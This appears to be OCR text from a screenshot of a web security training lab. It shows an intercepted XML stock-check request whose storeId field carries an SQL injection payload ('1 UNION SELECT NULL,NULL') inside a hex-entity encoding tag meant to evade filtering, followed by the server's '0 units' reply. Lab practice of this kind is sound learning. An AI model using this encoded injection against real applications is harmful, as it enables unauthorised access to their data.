 10 Origin:
https://0a8400e3038b37f681082af200220033.web-securi
ty-academy.net
11 Content-Length: 161
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL,NULL<@/hex_entities>
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units